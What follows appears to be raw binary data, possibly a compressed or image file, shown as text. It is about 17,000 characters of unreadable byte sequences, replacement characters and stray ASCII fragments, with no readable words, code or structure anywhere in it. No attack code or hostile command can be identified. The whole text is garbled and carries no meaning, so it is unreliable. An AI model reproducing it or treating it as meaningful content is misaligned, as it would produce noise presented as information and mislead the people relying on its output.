���4���2ǧ>�P�x��3��l�S�r`Ǝ���g�P����� �y���~f�O�a�@ڷ�D��"���T�UUMH�լ>q�
�%���n��O�%/T[���l�nrc��2�gi��Z�-=(8��\%4�s�u�(�2I&���9��"��ĻF�� ��DC��$H\��% 6�9C���I7-�bm�",a�,��0�$�!,���7���p���BQ�{n\�� �(�֌Q]�:��G�D��s����� �Y�D>j�R=�#�,����p󒙴�(ѣ�-�D�\i�H�=�T	n�P�������-nК�T<D�Wn�Z&����o���aY������$kßI�՟O�3�"0'M��b��m�T�K|�k4��F��z:�v�Sk���|�xO��5��SX����g�g�jpf���r.0(w�1���l�<���)t{��lvi��S��8���m�����#�7?��DrgS�J]G���7�R�~�5���d\�b���m�ӥe��!|�Y{c���U�,(<�U�����Zʸ�����$�iR�v�V��;T�+�UNU�b����r�����/�M5�y&x객�ٝe'��e�_�=ҙ6��2C-π�o�T��e�,�#Ίc=�e9C  �������ii��L��R��Fg�-->!%�F42���d ([L= ��%G�	N����4@4PKn�#��4*ʅ*8-V�-!\�eT �T\:5�V襟C������&S��ǩ�q�%k ��C@N�TgjVcXtZL S�f�����ry���9��N�^S��ۈ��Ύ��\"�r��90�T�4�� rT�Ɵ5�62۝n�آ0^�������xlY�w�Z�"�`�m��[TE-��}��[�R�db�2�ּv �zB�	�72���V�)՝[�����.zEM�P���AB+�~����^Fe7��CoRK�+Ҭ�� �h�FbH�'���?�nf&W�X1 <�&.����4�V����Y��I���3��<t\ f��g��i[�89��g��)w��,������h`@�4G�o�h�$i wޚ-%�|�%�-p���՗�� �:���L7d)���࿝Bp[N�x�X
-���2��=��Y���E���:���*���f$�(�0s&*w9��������b�e1��<���\���4���j�F��2
��-�B�1c5J���Oy�!<4Ƃb�8����8���.@9>��H8"�����㖲��Ƿ����ݴ�'bb�\���L�Г�΁���"(C/+���(�*��K�>���<������Dp״j�.����rpN�.�Ҧh�X��"�_��tl%��J�lcLL��%���0P��C_.-�Zmz�#x�z�
p� ��G�����e������f���h�|���;�N�\;��vS.�0 FB�g>D*UT%U�>JE�L�>LJ$DX����l��i3���g�\hݎK��/觊��"������b7�eE�����0��R0���6��g�,�U�b�J;�^���i_f������fuN�H�1|��	�1
e�s$��Ll��|���p�*!H�BP鱐�O�a�,@��!k�e�OƘ.���Hk=Dg*j�� �l��� `��� 4 �.�>��U}�C#��!7B~�cU$'��擶�`�f��N�(� �,Wde���v*�t�(�ެ�����낰���]��o	[t����rQ�
�$�/h��<�)mPwj-�Fa�.�'^hkO@7N�t�q�Iv���I,,�2��K-'c�D̩䢟t��7�ѡ�q�n,�ơ����q<�Ρ�ѡ���؁���,��a
	��	  ����gjX�$V�!��۞U@B)'��nE�>)��G�L'D�f@@�%�@�͐	�� �J'�&UQ$�!'�٫�(��)ϖ�J��6��v�1�q�e�R��@�f5o�k�=���&���J��+I�Ȋլ(-�ֲr�	��$bnMv\�����m�M�!��N��P�����A)�:�cƔ��O�Ώ���C��Ǆ��~���3;sE�"��T��3KB�X��T�2�T�$Kx�f�k$6��d2�,p��8Q�>�Y�k7�����rI([$K��s1�*O����2�r��s����$�&H~B�
$AZ��>�LGN��:��¤�L�Կ�P�D� ��`o�t#�!��RG�1�!�O<b��,&T6UR�S��Rs�!�D�e�B�� @c��U�F�H3$"��:3_"�c�P�VoAi��I�kN�&A���%�x��m((��m']�)�R$�9_}��Z>�J9�THE/�R,\�!P↰�L�s���s��'�<S�]��#c�%,c�����=i����.,*9�]]��f?3��Z��D,\��@��.CK�ΐ������q�SKu��r<�1%��86C�-<Df��R"   `[S�D5b���g%)gW�3]t�Hs���W�FOk�����DHd�|u����z�Y�EZ��N+��jj��J%��Fp9��+(n��\��	��r�\r��N�H������%��<�ʫ�WUjA
�am��L:F>5l>a��D�\�LJ�+7Md�t*DPdu�F��Ǻau��x��� Lv�(U/����
���cC��e�Q9$3@ gA�O4�" 4��g?"?`#�g%"j����+��;�_�$KL���k>��%�U��mkE�&�"�Sn����@�̖��Rn��nݶm'����l#.J�`N�Rw���4@�Ц'��ѫ0`j�j`9�2��,W	#L���;V���r���S��q�db�����b��?k릭R��d[w�&4�g�A_�C`7u�ut�S�C$ Q�������,3�>��/#��yu�y�{%�hG*�?��bJ�$�K@�W��lb�蘹��&�!�ޠ׬�k�uZ��]r	^q�� ����ROʵnx���'� ��>���Lvp<��Aluh+��.�U������F',��v��	0��z�,��:c�2MN��ed��Q�c�mu��R�NR1u�p��3�_l��Y
��m�ǲBB�" @>���"E�gQ?.S��{#�2�/#�x��F㘮��F�i��� G�VZBW�|Itj܏k�T��Y6 ~�B)�&!*���vI0� (�4-٢�rr|.����5�4�q�p'����lP�q�42"�*�QLG���)�I�dn�2L��M����PO�=yϾ�K�PJ	��l�.#��9fX6:��t�As��T��0�M<$����qX1+ۨ�T�A2)�cBsz�g�8zC�52�9b蹤B��~T��ύmsK����,�Z'(Hl���� �&�}r����7��::�?��'Yb����,�P]�v8�<S�j��3s�l�O�$���D��2��1�eO�j�������JA���,QXt��B�
TdDwCS��RM��X�ؔ�u�d����[되�-+S96w�Y�<t���c��hvE�G��)��Y�$��Z�z6��x�}+咵�"�%��{=��>)���@(���R	C�M~m����+9���m�Ԗ����s�I;J=E�L8�t|�r(�"����Ch�y�ö�L_����Įr������a��
5���ڪ�c��!A8�crO|�@�8�9ǼψY����s�uy��S��|�n7�wݐe�hQ�:g^Lfmf���W���S%h�4������3���$��)����d�i��M�7S��w��F��VZ�b�@�MXT�!�5�7�_ܢ�%����ԣCc�vܨ����L���*�VW��K�?*sm������N�_rZ�J��+�-Lܛ�>�d�p�
SCtZ³����4�M�ͫ�c�z�ԫUv�QS��A'Ԛ����r0owTC�f
�0��v5 ��mj"b��/�K"��V<j|~X ��̜��{+1i�T�nz���s�7��,�ka��|������'��Ɓ9�YQJ%���l�D��*�?� ��i5/�����9��&��I«z�ɕ��(#������4�P��5����2o��Pc�w�Qc�n/v���.ۑ�����x�ᐲ*k�ޫ�|u��Uv-�eM����e������"��0AN�&���l�l�'���z�|��)�;ԟv����渍q�#�W�D�ù3кp2���U�~�	nb�-�Ņ>��ġ��m^��s���/&�����<��V���}q�m5 o+wJ����p�5r�j;���ݤ������~X�"���)���P,!͋qi.-�y�^��!�p�f-�ʔ*����|
yN���e�G;�-��feq- ���<2$T0l\l`flt
$$0p0@b �~vl��z
��b`0�T<�>����c$�`p ����&3LO&hhDpws�;�;,����;(�/���; � h�����g�g��g3P�6� �L���}��7/�#>|�q#Ǝ1Z�@�F�!E� !"DJ�B0�Go�Px� JM���*�ȥ�j�����e�F�*,u�R%��U5^�2�F� �zv,Y��f?P�
cZ���������#�$1�Ċ�9|�`9�
�@R�tySB�7� �3�B�%[i�2�>�5cn��
�,�@�. ,a��镫Z�aE��T:�rk�,��Eҵ�)�Sǘ{i̩�麔9��w5��xŔ���xp�ʝC����wO�ћ�!}��H��È!B�6�$ �B���n��%VW^A�R T}��HV���j��p�W�*�D�D�1��J�\�tCA�SNI]#[��ք�d�Vf�T�RYB>�Wb���Uj��#U!p�O\P�W7CЅDJ�q`��)X�Z0v�g�de��Ef_PVGf�5!e���z�En.�@"䢌#`�%�i�p"N�a� ��+�a
J-���Kv�}�äS��|��3�x�P��Ȍ3�)SO�V
��ëz��|�u�O?����C��'�}�ې�5�L�)$�(]��Fv�-�޲5a[EE2�M��r�%�[.�3#v�A�j#.���s�H��T-i���;�d�H\}K��B>�U[����*�D �Ep+yF|���ѡG`�͹!Y�������̛Ftxi�g�q����E�U�X8�"���h&�	'��'/P tܩ����,�Qz�r�R�����3P�D���3*L��w�`��7�gN߼��8�(0�n�"� <{߳
�G�|�0�l��Kd������Y�~�ђ6�JK6r�����'���=�)7�1��"����{45E�.��KvT�3����u$�Z����j褓nY��ϭ��ō^"+�erqg����!�Vў�<�a�<>�����~hF&x*����T"O[�&��(R�wXs@�(�
�xM79NOa�R�)�XuXu�G�U�rx���hT#oz�yvE�p���8F�� s�ÇN���'q�BAr��!�@�b�Rs�8�yV��J�rE�Q%��JWM@�5�y�7�	JSH��6�h"H�P���!kR
����ih_=��.�oE,b������X/� ֔�v�%"�l.0c*3'�t�/�iS���1�r`���>0@Af{8�3�t�
i8̟�g�	�  hZ&���Fm�6 �M�rs��� �@5�a��xl���lǶ�hF� 
�1�7�9(����1�%�8Tϯl�C`�����D�$��J����}Rr�@�[jP"��0H
C���"��Z�%,��Xwy�C����\�q�3i�E�����q��a1H��02�Ge"!JH���-@��#IU��C�!��%$�D�Mg���熚A�����IPzIN���KΜ�NDcS�XF�4����1�iר=
8�0N" MP   �6�ֺxmn*lĿB�N�0V���&tP��խةl.l���G��z;�!,`9�,��<"�׺�:��$��pR�b|8g�T�#����Ūx��j�xvՆS�rnȦN�5�K���.�k�V��`-�[���g9�$J���<��=%��(ʑ�����%��-!/��e+�g��i�	2�_�� K��a~k:�Ϟ�X:�O���K;��@�Y�b��ix�_k�MɄk���G_J;��E�x���u�p�t��,�/�`�FL�Kwu�^�=<�Ts��("Ե�x�@a��A����%��cA��#��
E��\�V���p�x[G����:	����H'%ԉ!O�k����/�`��[Y(�Y���2!F.��u"��PY��د���� ��H��d��+P0��*����.���Z��f�׾2ُ3u����L	9�z�т8^a�Cj����[a�祪� (������SFY�Kx��"#�JYl�}�/_�Kǻ�@����&����U��B]q��ǀ.�Dk�?�aHB�)[y �FC|!��^t$�(S�����El�\4��E�܌��o�{Wt�-f��=^��楰�aP�RiK�4�k�${t߁�e_N	����=��שG �dM���W5����3c[��b��V�9<���`V��`z���6ݡ�Ec���-����ms.ȧ����=#�T$Ȱ����A����IZ_���[J�Hb.Cq�Z}@�c�ͱ��f�
d=��Q�tm^���\�w{S��*tL�
w�I�cr��ֹ��kk�)�f��C/=���U�$Y�t/n�qidBK�Szq8%wc�uq���P�Zf���L��`3�%g����]�w�,�U���eځ���@������]N�W-��lз��N���8e��I�8%���XQ�J	I�R�K�B��_�]����G;���KL� �@�^?IK@-KA4���������JxQ|�W�,Z\Q!�H�MEQt��Y����(J�M��[�1��K'�ܺd�1a�-H�y���r�����}�!Ua�Ń���A�R �R}��V���#�d܌��i�(uA�\Uխ.ŉ)�����I̬�`�L�Y��U�f<�+:�^]�&Zށ׋�ئ���u@��
�!�Q��P�U�J(E/�۸�mO�
<���P汄��H�F\QF��n	��%�A���-�l%Tn0!�T�v��4 	Gl�E�Tpea�d���!O���A\8�=�$���$����a�=W�4��aS�]���O�},HtT�Hl�CQ\���}]ܒ`�dU@��7���_�= �tR������}R�	���I*�R�}�f���������",F E�߱!�����"1#��2P��Sd��ʩ�1�eS8�=�[��64�R���5���hY�DwU��S�)U~����D��:���r	q-LJ�7���R��`�b�,TTԎ�$$��
d�xi`ql�˹�_1�D>����k>�yUĽ�#�E���m\IR���u��guL�|�$J����+�)��X�Ʌ1'�1 X�g�As� ��<��8F���&@ T�BTb������M9�\06�Ƒ
�@/4�:-x8Em�F[��[� ]B�9�f!�U�N��>����@(�3�ƸcE9��D>!If��^�ȋ=��#0B�QX�E��j΂_�&��q��zj�2�i�\���B` /�׍TE��_�`�!��N!��muT�gg�����L> ��ɞ�O>�e��_\�v�̂U�����g����xI�g�2^IM��]�:�y���g���{J�!f��`u���Wt�����Y��D[z��N�!(��D�� �ew�V_��_���&!E$�TE�a��}|����>���9�x���(Å���WwT֙ٞ�Y`pt�z*H$��,�DV��~HLɔ�J{u�>^Q<&�"�Q]i y�K�%a|i^���͸ϱ��Y�����YX���s~U��)�!��I"��8�,����H۠
jƒ'^q,���&j'�T���dc0�^�0��(*���H޴�4���J��`����!WdK���.�R=�<���Q.LBP��E�+H���5O����\Ű�vd�L�ٵn��5����PI��V�`Giʂ_e��-kj�E^�M8��+PL��1)n^EY�� ET��W�0��g��G���ԹL�h���ߚ�%���u��e�RU����$�U�d���X��Z�p��:�+�ž.�jl�:�{rP.���g���u%0�1�NI�H0���pj�:]�(�=i� o%���/8f�����և>�n0!� E��H�f��*�%R�QT�����趽&��j�K�0\���vABe�UGܒ��m�材�yɦ������Ypy�E���3H��-����4f��q'��k��Pb�U��,]�:����)"�¾���雺��IFĎW'���U,T> ��n�F%�%�j�a}�nbv���h0�(��%%��6�$(�޸���%j�l�DZ�
���a���D8�l�J�<�����^�r�|��IBm�������נ�R) ��AB=V��-����=2E��5�� k������=��It_��ZJL���Nޕ���fI$��A�%�.��,����p���9�#l{�0�'��\ x	��nG����Z,�:��Ǻ�2!rK�/
C/0�������>*�@#�v�<Y^��lj9덬o�
�����(U���6OǨ�������Y��<~�.W^�3�ӽ�޲B������ i1d�ٔ[gP+�fk6��1��m���&����'#t�m��p0�pL[���C�9b�v'������°�l/�LN��� ��ଉ̴Z�p�ЩD_M���"1y1�e,��n�jP(�l�>�T���$^ =��Qҩ��:ͧZ�'�������S��C#��=�H�Zւ��"H9����Q�c�\Z<����^��ȄxP�V��(�<Z`��7b�O�Q��'���"�T��jJr��k��D��^/��[>:����T0EAj�-�N'��^�k����O���0��Z�.O�:���Sw�
guRB���PD ��T5 ��*�ny�54��5�i��5S|����b̙iW8u�83�ɶw��RYR��,��`���jJ-b�x���(����^�!$�N��Tq�h���� vLH�)P�ᯑ��ˍ�Dxt�Q��E���n�v{��O\P��fn�a�Zro�-����خB{JVp�QK.���Od@�f'WXQ[������Y�U�S�w�+�i��p-QӷV5��~73X�u5�5�6P�N�qP�n�6q��5��[�&�H*��ԥn�d�>��ج��Ǆ��X>�ύ߹�1��(8�f.����4V ̏h����&�v>qȻx�JS�=>�F��ssTðKM|��d�����"m;2�n��͡�[2&�k�m� �pQ�s���_���r�so��?@P./����"T�����g��w�n��A��S��sjn  @<$�.��2�yV�1�5s�Ŗu�҆�j�(p2[�줦����Vy'o�j0I�"�`�E9<�5�Æ�X�e\qq/�$N� �P���������W�Y�jF��>�D�a�E�J�c��.D�7�#��V�O��!�r�Y�t��眲gNn()	�㧭8V�W�N��~�K�p^�{��9�6���{�&3,���	��G�+y�'�OUg�:�ys>���AV�@ &)Hw5~��~K[Ɠ���ǋ�(${�H��Q�x��	!&�Oweҡ���_(�Mx�`/�IZ���z��8#Y�е��>Z�(s�Ԧ٦ݱr�w�E8/Ҧ�gG��3�CG137��1SK�(�C"Q 4�ʂ��h���p���7�a�!P ���h��n�A��:�B����04(4�@��xXxxP�Ȉ�x�P��P�����T����������t�P����Ť�u`%��tx}E�̝UX��(�h�r:H�b*�ؘ����������޾���28  �#kǣ��#����	�k�g'��׷�߾
z�tG&@@}
Ex�(�D,^\�+�E;��@�-�`�`χ�jʤ��]�5k���_�|�z���P:o�5�fM�IY��ӥ&�+R�H�ga���&��#b�v �$��$I�$\�>[�Dn\eW���"��@�{�@S6��R�`A<R˄�	��Wf)�rZ�����@�2����F�"A�P�զL�tY�d�V&L�\���V����@�+رv�:�J�oR�z�v`�cl�^�mܸk��u��wrҴ�K �|��{������$��}��0�	� ����B����0�H��:�A�0����)��^Ў��㱂�Ӊ�:zg���Z	�ʐ���`|�)30(	�æ����� ?ȃj�	�x"�$�R� ���r&�r�,l�"/���#l�+̂$-�B���L�8��x��@!�DX��I$����S�)eQ��t�ݢ�eVd1E7�H�Q�&�%R\�3���+L�Ӯ��	/�n�!�r�S��1��5�����Dzr�Ͼ�ީ'Y��CQE#��CA$��"?���5BS��N�@!��<
*��t����#�2$��E)k*Ƨ����X�]I�	p:�1�yl$(�P��t�`��'+3
���3/����k�%����3�D��-ljS%5�u�3�x)�;�-Џ����g�iJ��d6RT�D6X@���P:	&j^F�4�QV�E�KA�4�匣�Q��@�AO.U�L+q��NV�綕�0�p���y3���k�t��u�k��I(�� �@E�hA��]�Aq�B!=G�����6�qqdS�qd�9W!{g��Ʀl��:C��˪��5 H��!��0L� *  ��'�)�I@,�8J%<W��
�K�0�9�'�]�.�te�|�0��7�*�Y�B"G��H3�i"� �͆6�/0�C�J8	<�Ԯ�5�dM����-����7X 1V"�mm�G
�37��<��N�f�f�(2}ˌJ~/{+]��S�d�,�)���I��G��1�A���2b&'�BjS�^�9�Nf��~��0�*)4��8�Ա�o�b�r> I,E
�1z�=��a#�_�Ľ��_�K� 0.1I/��\S�D.�
�]�T�Hǐ�0���B���%8������*C�)�v@EiP9��%�b��f����qz!�F�j�| .,`���<0L[g5���n-4�y���h��m���Y?����@V7,ı��C��G0?1щrb��1�0�[�c��5��(��A\����^h�W�n�����`:�^3�<�G��G1�@�mZ؃����\�B^��Zė��!�s�]�Fǅu�COAh�D���CpiH*�4�z"�4B%:�\<�j��M�^Q)��7_�Ũ�i���"8[�Z���N��8�X�l��6��m<��+8��!`�B�fU��t�[�a�$b��w2�;�%��m(�hB��{:�R�܎:W%+�tM��QL�eP� +v��A�23�Ȩ^jL���'?�4�*�|B�������J��0���|l��Y�u�)\g�-��Mb�$%�d�,%�`��[�qK����H�?%�J)�r�O�kjEZI4I<iPFn�j�H��ń��*[���h��
A踵Tpn��b��Ȋ���+`E�l����Hf�Ǻp�@�a��J[y�s �
�~惣�lr�rg7�O�@��ڣ�aӌ/�������HY�v�N���@јl(_AKZ���ד�Àd�($Hcq ˗1�ϼV�n���d��bs�R]0V����dW,�TH'�*�i\-�Я.+��x�ǓK �*�F���*������L#+/�C��9���[/�jV�!�ssU
��Ms��׾���^��!�WAP��wB���hg|���+����C�C8+�{~�ST��G�HI�-D)c�2�>���m�P�-�lf��,�(V�1+��
�@�B��D "�v�"v|tDm��[�=c��j^��%����VW.О��5v{���U��Kt* H���B��i��$�`��B:����.�ݨ��g���s�ݭ�"F�o箯���z����ݵ�G�b�  )�O�������v�ߑ<�`;ۘ�v�5���[{;��K��ѻ)/a�����{�W�m��Q�JO������d+��z�d����dJ�:�r�nY��˓� ��Hڴ�.M����B�v�o��KTve���=���iN(���V} ���j�=��Q ���U8�7�N��o��HG�Hɸ>+ox���4a�O/��]�?c��w��.&��H�u���(*=����4ʩ�Ȝ��� ������t��EZ�#*��b��Y����5R#�(AAA��ʓ=(���X�"��a3��i.0�������-���¤���3�x����#����!��P�(R*
v��I�㋈L{��[>N�5�"�
����d
&���Z0Z�:��O9+�;O	�A�����\��������Iw����١�ht��uZ�b6~��^q	<` �˯j��ۻ�;��.�	�59�b#4>|���*���c<ւ8����= �"��Ї���X�SDU	��
��9�@
1����{BڋB=9m<7�CF6��h��c��Г�C�z��P����;�E��0�Q:�����%I�6=�>�i5�Ƞ����'( Dҫ�{FA��������(�RZ��t�i���@��@,!z�ĉ�d[,C�B`�j�,	���*���7t��B���!��77�/�IA�*<�k<��<#4��� �0��� 	�����§�6����kD�ػ���B2a���-ER��B*O*�-��;��p����@��G�S��K��J���CL1:�&�a?���ɠ?���H�Z&g(�g�:[y�ۦ����J�z�{������ �a{I\1��ٜ6`�`@����2�s�U44L�@�ق�P�߻E<��79���;�\tj��`l�:⊩��e�/X��kF��: ,�ᒔ�5yK���������!��,���$�L���,��I�s,��9������2T��i��{�Ka:G�9��������L���:T:>��T��ϴpHY�&�CDѬHH��E������
�ԏ^��w��7�1���q������x �a|r 3���K*�����)����D�$J-����)Y�(��N�=�),��0x
�\|F�a�5Q=�pA���V|�/J/�`�Z�D�=��t��� ���8P�����VLPK0���^�5�2�b�`�����N�6X���� ��Ƹ(�2=���CdQ���F�`�P�Dc�#�+ؑDb��@�dy�
P"�i��@S�
���R���t@�!4�����R-����s��O�a�K/�aP<�`��:9����� ����`�=��֫)�KXDN�)�D���x-�*-#3�v|������GK=�
�?�Qa�ƌ��7��I�0��To�����S%�^Ho���3gd��"�9����,�E͍���ğp�c,������?�Ńha@m{ɼsҌ薜�����V<�ux��qΣ<W��҈��4��3��.�8�f]�*���[�3o����ʻ[�1X�:�^��øI��ڽ+����ٚ�q6��TQl*T�р�3� �P����х��>T8Ua�ʔ���Ё�����5B����E���#���.e���˘p�O|�{�cM�0�Ļ�1,<��v�Q�X�}�'���o���3��\�R�A0u_]����+��>�Y?� �1�2p���[��4��<��������j$k���uX�$o���8�q�D�fS�9h�Hӏ�(vĶ�M�s%�ťZ� KyPz��Z��4���T���P��S�� `K�]���&�ӿ���=&+�`�t�?�ۛ�{^ڌ�$�fK6 A%l����(E�����+��3N�r[�Nߵ5JډN.5( �U�z��ݫ�p�<�	��Q�	��\�����d�S�	��p[����'	T���ݣ	�$
;��Ld�����e�2�MY`��S��J1?�������ᚭ��З��ڋ��e�!����V��s=/0��I��b�y	���e#@ց^�|	��V�����kі�1�r�.Q���K߶]ߵ�R������B��,���1X3����\�$����ix��KS�UE(��	���r=��$N`�fP��h86�K�y���=�{�S�ж���K���a�z]�"U��e���]T�O�|�s!��?�M�'|B�9�t�a	)������hi[6������>*��_�o����ns����Uc4�ϗ:������2w�c��29�#����=��g� ���� `d8�T�]��ʵAb�����8	^�'�d�8$��ѹR���q�h!����^?�Gҥ�����C�VL�JH����������m�ۍ��A��fmں5���-�=���r��:�4P�O�D�J;-vD�#֜�|(�}Gp�!?��H���L�wU� �1���u[.mg8����L����3�$���?:!�c��J�C`,=�N����h-�"�[뒘�����	"�,�����}�( ��>S�5���ļm��e�*�������e�QZ�m!�8���� ��KZ���6�˨q�
�Qe�����-u�#e�im�n��g)2�Mks�&�[�o�v�:f��)�k܂8�
$�#�~I���A�$~=쇣`A�<�<v,��l���Θ�G�R47e���L$@��^����GB����G%�9Dȧ�L�Y�vqS�m��傼
������+�4ګ�Q��js���;)V"��3�u�|�4d�-�T��pFo(*92/
ao����!�]Q�7w�6�2B������
?Pr=?Ch�X� �#�՝Nf��w�9$G?d��BA����$����D�ۼZ�u�
 J��/��@9mz����s�L؝��̠;<y�����mY�mH���p; ^�&�2f���gP�z�Z�y��D�!hW��|���1���������l�&}��5�<-g-tUwu�-�gwM���H $2���sR�
��7�^���]��s�TLŖrX1{،3hf�as�Q�ރG���.��A	�Jp�V�C�}���G�/ȕ�qX�m5+�NB��8_��b��.M���-�������s͉��v#�l|�z�=j�S��l"Y(߮_2�6��}������\��;F�L���-��׭`]������<d�)@+K"�sN����!  ����J`  ���4D������d�ی��:���1����u�܎�h5����;^��!PhhX `P�����80�8YY0y	�)�ș��yh`�q��0"2$�� ��R���
⺊�*D4T�[T�*L�zR��L,T��e���]EU���.���p�������TZj
���@B�0���E48� B�D,iG� ��$h7�b߾�P��x�O�iz��Q�B,M��n�!��Z�TY�f��D9��I�#����1��@d�]�RMv�1�P�@�튕`Ȇ9� �d�\P�Mڹ}���G����څCg$P�V�|�IR%L������M�Q����f��p����`��Uk���U�ZC]�.a�Cb�ƭ��o���N� ]���1�sJ2 �lpa���KW`I�wLO��W ,h�&�CU�#�.{�l|xf�N�&=���M����YOmdԀ���yJ��g�)sm T�4�\Ȅ��3V\xa�Yh�e��eG[u���k�u�_~�E�^}�`�5��b�1�����}L�SY����,�yK���K4���Lj��V2^&�2Cd���e�X��No�9P\����W$���1Tt��ɐu}��;X�Etγ� 0W�H�1��/!�{��7}��ǣB���O��z�RC�:�F)OԩDT�\�Yi^"3aZYĀE	hȍ9cu�E�":F[l]@�j�HG��Q-16c�8v�Fl I&�Y�X$��~�N6�)�ዃ��A���I���Z�b�ZM�Z�j����k�U0lWg�Iol�9�8��#g��pp�=�E��.�Q��s	MW�h���HҳT�Đ��=���AH H�I����點�!F�F�J O�*�;N�r4��IV����vFq&8b1��j�-r[F�g���[8���ւ��(v	��δL�}�t��he�l�E�dC��{K�&�0��	���9���3�2Dh�a�S�Y,X倣N��yL��u>����B����?'�=��>�Ԭ�T!i��0����ѥʇ��1����L?v�(9�PQ��j�2�g�C��kZ&�Pq`niZ����[��,/0KmxK�����H+E������e 䢠bw	q�p�sL}
Sxa �HXh�$�<�I�PE-NȚҀ�������i�I�I��T����b�(��bG��e�NH��>Lv2���wљ�C��MMd!���cXh;�(H�G�!mS39����Nq�\����G�,%?�:�ȰƠh��p��\��	�	�����	�,,����jI�E6���@	oqG �8^�\��K�ˤ�I�j�i&7X|dr��e�~A��P4ǐ�D#&d#�C���!�n��uU�ƀ�D�1�$	:�����0����ӟX�C�1^�GF����8��G�D�=�d
ij<�>��9&�1� 
N�C�u�U[<�;K��[	��ĠP��ǁ$+9gR�X�!�uA��R�� J4@�0��_��mը�}s@.x�
��1�t��4*T�N;�W��;�4D3��LhbX���*��h?H���	]ш�r3шGDG6�y��飄�����(@$ ��I�⵼�Nd9 ���1���� M+R�K}�diD�)+�����8{$Ъ`vP��.w�WVyaQ����(�"�� )I������غK�� ��Jp��iv8��pl��@��"��@
=,2ϸ���[So�^�P���_3��L��"O��R�U4�i���:pV9�u�%��>�2��UPyHD�H3y葄��|+���$������M�ѱ�@b�Y��"�쫘�y<���avG׵�bFj�Q9-n���d�6�$)i�e�'j))���4�D���+\��4�n�|H���;$TF��$]��2�����)��k�ݒU�%z�B~%�;�i�U��_�k5�җN${s�Z ��U��z�s�,%���GH����L�P��F�A؟�:L��A!1����X��}��y�ֹ}�N4U]�X|�&H�l���^[�����K^`Z쾘2��U�MՕ�Ur*� ��O9�OT���m꿲������3.\�1�?�8t��UH��Y2�\M]4��^����h���K_w�L9Ol�.-<�	�!��;�,*���K'=�(X�[;�?}Oq-����骰�/�a�!�z,Ъp�PT'`�+F/5g/���NP�Rc�v!��΀ly-d{�پm����-��R\�D�I>�5:��EZ.�w�W`�W�\����e��΢3O͡.�!�c�Y��%M1\6,biC���7�ZVF+:�X��>���о�9���3FSy4������D�����xd�۞Ǆ\%]�;PuY}�X����F����(Z���[����.lƦ�N�ퟯ�Bt`_2Zm�C\��7m���E��8p�H���l������[Z��9�u��|�����v�]�Q��Z7��u�/��*E��(�o� �'�@`8!q�W �<dD 3k�B�4W
(-��Eys��=�@2�� ��)�e4��m��d��.8��b��juk9C{��P��U�6�]��V �PO�sÒ�R���|Egt�tRĦ"+�-��-LW}Ng�c� ��dJ�u?�i�T=B �41��T~&�v2��;�f�D]�^��UkF!\�sojRM���1�wx�Gy���7/+��0(-���Py�q�@Z��ߔ=�߷n�.2��J#a.�d�\����E�B�� P�2��PÁk(�KBZA!#�I��c|�����7�7[�[�ą��-Z.``�Xس��B�(�A!Zt$DEUoHk��/�(N��Tf7�7��� &���%��.S�E�Vr��m��y�����ဆ�D	b~Y�8�5�s(;���h�O ����v=�e��Ԋ��#� \�(m��r{�a��e`6�`5�,�/y�]ΠYSZ�HQ�!��k3����dW9d�GS�u}�m�3�g  W U7m��\����m�֊S�P�� cf)��e��em�$�B�T�nwOu%���C 2D�^ ��D�o�h�������\G���s��"(��_t
�.�q�O�2~/�*�#�3�#�t(�($!���4�f
0G>%I��Z���0�gLi`�"�PY��!�$"5FcE�"�8I�7�&S\�lidzP���\ �X��u*芶�a2B�sH�2Q.�e_�BN%j6�j�bdW��0GI>�!Byo`���Vg92x�9q�י]4q� ��"Q�dO�6����p{�y2��iDm&h�+����6��(�{,W'=Y+ۑaC�D��0V�L�,=w����:�PM����Z{�cƦ7�)�~u� �l�}��\��e:cj踂��\��&� n��/^v/��sn`B�Q�	�v�ǧ1�U�w�?�	;�W������g��G�0=�Ǧ fW�q+#�� X��X/�u�(*S��� mI8��q�{��j�H�ċ��
��"0�8:�byǤ?�fs6�U�k�"l�-�[35��	A�֞���y��_����q辶1z<��������b����/�uK�fB(�+|��Uܥ+�8+� ���NJ�s�� L���g�9��fj� ��q��֩%
�G��f5Z!h)�d+�`��tyW��>"��zr蘟#�KT-�s� 
��(LU2���C�o�y6T9@F��FwI��)}{A��SӚ1�1M�N��u�
�B���ʭ1�o��3W�L��T�g�9H\3%��/p'�����L�Wor _�� V�J�QYDf5_;_�*��ٙ0�%�[�v$�b58�y#���������Zv@	�D�@"���q %qAJ3Li�M'��lgek��ؘ��wf��:��rI�r"Z����ٚ#]څ�:��[@ ?s�
�+T[ۛ�������Lh�B�h�dn��8/�<�0`;U�G��2�Y�f�:{{�������M!c��ə�Z�i����
 ����@����� �zVz/Y��.ܷz5Jz#�M�<P�j��>93y8�k�w1����w �M�B۝$e[��7��[���u�k�̋G�(���4S�[��h��;T����g�5��kv�p��[%�{�g:��BV!6P  о��w�HMƒ���Wh�qp��WHZ7��K��`+�k5�0�`o�`�9~�j�-�;��Ej�{�����[
��s��w"Q'��?�h;Y೸���z�wC�E{�:u��-@MR�
@DY�GA��65���Rsy�ə�Dp�9��L�[~r]s�~���	fe��0\SQ�P���n�&x�w	IgO�1��a����Gr�V{֚0��EÜ�\�ʨ(<��V���m�"�,K�Պ-ع(���Fj8i'�|��sG
��<><Ȝ��m)��κ�=k��l�LR ĕ~0�L[�[���iGP& 	DܛH`.b���sR�(��x'�~^�~֡e��]h�$����o�\ƃ�¬�?tFMHx��Vd��2{�e-2���#�P:�kUǁ,X�f���`�
�)��?j�*����,��ҋ�R���\y,�ɉ{J�'��0��<1 ��!�Siғ����B�c����w�<�aIgۀ�pI�0���6״Ӹ�'�ƬD�̎��CJ2H���QEzRv��d������Q�#&+��f�5�k,���E�l֐8��,�L�ʣ�̵v���G�`�pF4������ny���J6�6�*ך!���v�b� H������ʤ�����2t1A�6P6�f�t5e}q��z� ��mJ`�2~�f����x��]�(`���K8�
s����wr讣1n\fĭ��70�%�Hژd̳�*MΨƾ��x(��$�gt2�0������%�a��;�p�ȹk$���\�l�����mm���0ƽ�<�E�ݴɑ�y=�Bg�bĪw�m|��? �ᫌ�,�t`*�ڈ#1��_=^*�8�1�<��␖���,�?�M<
Q�i���
tE�p�V���BǽL']��Y��VQ�s��fR����H$��ް�����r�͸q�s�g� ��^� ���)Z'��=r���вX��l
;i�^3���
